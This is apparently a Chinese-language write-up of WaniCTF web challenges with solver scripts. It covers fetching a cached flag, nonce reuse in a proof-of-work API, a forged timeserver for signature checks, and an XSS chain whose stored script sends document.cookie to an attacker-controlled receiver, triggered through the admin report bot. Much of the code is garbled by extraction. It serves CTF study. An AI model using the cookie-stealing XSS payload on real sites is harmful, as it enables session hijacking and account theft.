本文最后更新于 2024年12月18日 上午
Web Bad_Worker 1 2 3 4 import requests'https://web-bad-worker-lz56g6.wanictf.org/FLAG.txt' get (url)print (r.text)
FLAG{pr0gr3ssiv3_w3b_4pp_1s_us3fu1}
POW 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 <!DOCTYPE html>"client-status" >(no status yet)</span></p>"server-response" >(no hash sent yet)</span></p>"https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js" "sha512-a+SUDuwNzXDvz4XrIcXHuCf089/iJAoN4lmrXJg18XnduKK6YlDHNRalv4yd1N40OKI80tFidF+rqTFKGPoWFQ==" "anonymous" "no-referrer" function hash (input ) for (let i = 0 ; i < 10 ; i++) {SHA256 (result);return (result.words[0 ] & 0xFFFFFF00 ) === 0 ;function send (array getElementById ("server-response" ).innerText = await fetch ("/api/pow" ,method : "POST" ,headers : {"Content-Type" : "application/json" ,body : JSON.stringify (array ),then ((r) => r.text ());BigInt (localStorage.getItem ("pow_progress" ) || "0" );function main (send ([]);function loop (getElementById ("client-status" toString ()}...`;setItem ("pow_progress" , i.toString ());for (let j = 0 ; j < 1000 ; j++) {if (hash (i.toString ())) {send ([i.toString ()]);requestAnimationFrame (loop);loop ();main ();
要找到数字,其SHA-256哈希值经过10次哈希后,其结果的第一个字的高8位都是0 然后发送到api 1000000次验证通过得到flag 一开始以为要找到1000000个
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import hashlibhash_n_times (value, n):str (value).encode ('utf-8' )for _ in range (n):sha256 (hash_value).digest ()return hash_valueis_first_word_zero (hash_value):int .from_bytes (hash_value[:4 ], 'big' )return (first_word & 0xFFFFFF00 ) == 0 for number in range (1 , 10000000 ):if is_first_word_zero (hash_n_times (number, 10 )):print ( number)break "https://web-pow-lz56g6.wanictf.org/" session ()for _ in range (20 ):post (URL + "api/pow" , json=[str (number)]*50000 )print (res.content)sleep (1 )
b'FLAG{N0nCE_reusE_i$_FUn}'
One Day One Letter 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 import jsonfrom datetime import datetimefrom http import HTTPStatusfrom http.server import BaseHTTPRequestHandler, HTTPServerfrom urllib.request import Request, urlopenfrom urllib.parse import urljoinfrom Crypto.Hash import SHA256 from Crypto.PublicKey import ECC from Crypto.Signature import DSS get ('FLAG_CONTENT' , 'abcdefghijkl' )len (FLAG_CONTENT) == 12 all (c in 'abcdefghijklmnopqrstuvwxyz' for c in FLAG_CONTENT)get_pubkey_of_timeserver (timeserver : str):Request (urljoin ('https://' + timeserver, 'pubkey' )) urlopen (req) as res:read ().decode ('utf-8' ) return ECC.import_key (key_text) get_flag_hint_from_timestamp (timestamp : int ):'?' ] * 12 return 'FLAG{' + '' .join (content) + '}' class HTTPRequestHandler (BaseHTTPRequestHandler ): def do_OPTIONS (self ): # 处理OPTIONS 请求,用于跨域请求的预检 self .send_response (200, "ok ") self .send_header ('Access -Control -Allow -Origin ', '*') self .send_header ('Access -Control -Allow -Methods ', 'POST , OPTIONS ') self .send_header ("Access -Control -Allow -Headers ", "X -Requested -With ") self .send_header ("Access -Control -Allow -Headers ", "Content -Type ") self .end_headers () def do_POST (self ): try : nbytes = int (self .headers .get ('content -length ')) # 获取请求体的长度 body = json .loads (self .rfile .read (nbytes ).decode ('utf -8')) # 读取并解析JSON 请求体 timestamp = body ['timestamp '].encode ('utf -8') # 获取并编码时间戳 signature = bytes .fromhex (body ['signature ']) # 将签名从十六进制转换为字节 timeserver = body ['timeserver '] # 获取时间服务器地址 pubkey = get_pubkey_of_timeserver (timeserver ) # 获取时间服务器的公钥 h = SHA256 .new (timestamp ) # 计算时间戳的SHA256 哈希值 verifier = DSS .new (pubkey , 'fips -186-3') # 创建DSS 验证器 verifier .verify (h , signature ) # 验证签名 # 如果验证成功,发送响应 self .send_response (HTTPStatus .OK ) self .send_header ('Content -Type ', 'text /plain ; charset =utf -8') self .send_header ('Access -Control -Allow -Origin ', '*') self .end_headers () dt = datetime .fromtimestamp (int (timestamp )) # 将时间戳转换为日期时间对象 res_body = f '''<p >Current time is {dt.date ()} {dt.time ()}.</p>get_flag_hint_from_timestamp (int (timestamp))}.</p>'' ' self.wfile.write(res_body.encode(' utf-8 ')) # 将响应体写入并发送给客户端 self.requestline # 记录请求行(虽然在此处并没有实际作用) except Exception: # 如果验证失败,发送未授权响应 self.send_response(HTTPStatus.UNAUTHORIZED) self.end_headers() # 创建HTTP服务器实例,绑定到本地地址和端口5000 handler = HTTPRequestHandler httpd = HTTPServer((' ', 5000), handler) # 服务器开始运行,开始处理请求 httpd.serve_forever()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from http import HTTPStatusfrom http.server import BaseHTTPRequestHandler, HTTPServerfrom Crypto.Hash import SHA256from Crypto.PublicKey import ECCfrom Crypto.Signature import DSSgenerate (curve='p256' )public_key ().export_key (format='PEM' )class HTTPRequestHandler (BaseHTTPRequestHandler ): def do_GET (self ): if self .path == '/pubkey ': # 处理获取公钥的请求 self .send_response (HTTPStatus .OK ) # 发送HTTP 200状态码 self .send_header ('Content -Type ', 'text /plain ; charset =utf -8') # 设置响应头,内容类型为纯文本 self .send_header ('Access -Control -Allow -Origin ', '*') # 允许跨域请求 self .end_headers () # 结束响应头 res_body = pubkey # 公钥作为响应体 self .wfile .write (res_body .encode ('utf -8')) # 将公钥写入响应体并发送给客户端 self .requestline # 记录请求行(虽然在此处并没有实际作用) else : # 处理获取时间戳和签名的请求 timestamp = str (int (time .time ())).encode ('utf -8') # 获取当前时间戳,并编码为字节串 h = SHA256 .new (timestamp ) # 使用SHA -256哈希算法计算时间戳的哈希值 signer = DSS .new (key , 'fips -186-3') # 使用ECC 密钥和DSS 签名方案创建签名器 signature = signer .sign (h ) # 对哈希值进行签名 self .send_response (HTTPStatus .OK ) # 发送HTTP 200状态码 self .send_header ('Content -Type ', 'application /json ; charset =utf -8') # 设置响应头,内容类型为JSON self .send_header ('Access -Control -Allow -Origin ', '*') # 允许跨域请求 self .end_headers () # 结束响应头 res_body = json .dumps ( {'timestamp' : timestamp.decode ('utf-8' ), 'signature' : signature.hex ()}) self .wfile.write (res_body.encode ('utf-8' )) HTTPServer (('' , 5001 ), handler)serve_forever ()
根据时间戳签名来认证

Noscript 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requests"https://web-noscript-lz56g6.wanictf.org/" "http://ip:port/" post (URL + "signin" )print (res.text)split ("/" )[-1 ]post (URL + "user/" + id1 , data={"username" : f'' '<script>new Image().src = ("{RECEIVER}/?flag=" + document.cookie)</script>' '' ,"profile" : "test" post (URL + "signin" )split ("/" )[-1 ]print (f'' '<meta http-equiv="refresh" content="0;{URL + "username/" + id1}">' '' )post (URL + "user/" + id2 , data={"username" : '' 'test' '' ,"profile" : f'' '<meta http-equiv="refresh" content="0;{"http://app:8080/username/" + id1}">' '' print (id1)print (id2)post (URL + "report/" , data={ "url" : "/user/" + id2})
vps开http.server



Forensics Surveillance_of_sus https://github.com/ANSSI-FR/bmc-tools